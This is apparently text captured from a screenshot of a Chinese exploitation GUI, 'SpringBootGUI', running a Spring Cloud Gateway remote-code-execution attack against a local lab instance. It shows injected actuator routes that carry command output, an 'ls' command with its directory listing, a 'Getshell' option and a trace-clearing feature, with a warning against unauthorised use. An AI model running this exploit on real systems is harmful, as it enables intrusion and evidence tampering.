 127.0.0.1:8081/actuator/gateway/routes/
美观输出
[
{
"predicate": "Paths: [/actuators/vultest], match trailing sl
"route_id": "vultest",
"filters": [
"[[RewritePath /test/vultest = 'bin\nboot\ndev\netc\nhome\
= 1]"
],
"uri": "http://example.com:80",
"order": -1
},
{
"predicate": "Paths: [/actuators/test], match trailing slash
"route_id": "pre_set",
"filters": [
"[[RewritePath /test = 'false'], order = 1]"
],
"uri": "http://example.com:80",
"order": -1
},
{
"predicate": "Paths: [/actuators/test], match trailing slash
"route_id": "exp_vul",
"filters": [
"[[RewritePath /test = 'bin\nboot\ndev\netc\nhome\nlib\nli
],
"uri": "http://example.com:80",
"order": -1
},
{
"predicate": "Methods: [GET]",
"route_id": "index",
"filters": [],
"uri": "http://example.com:80",
"order": 0
}
]
SpringBootGUI by wh1t3zer
地址: http://127.0.0.1:8081/ 漏洞列表: Spring Gateway RCE_2 开干 Getshell
脱敏参数: 请输入参数 命令参数: ls 痕迹清除 请求头
调用类名: IP : port : 设置代理
spring.cloud.gateway.restrictive-property-accessor.enabled 成功写入
当前命令回显:
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
spring-cloud-gateway-0.0.1-SNAPSHOT.jar
srv
sys
tmp
usr
var
禁止用于未授权测试！ 当前状态 :